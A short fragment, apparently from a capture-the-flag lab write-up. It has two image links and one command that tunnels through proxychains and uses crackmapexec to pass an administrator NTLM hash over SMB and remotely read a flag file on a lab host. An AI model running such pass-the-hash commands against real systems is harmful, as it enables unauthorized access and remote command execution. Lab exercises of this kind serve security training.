

1 2 proxychains crackmapexec smb 172.22.4.19 -u administrator -H4889f6553239ace1f7c47fa2c619c252 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"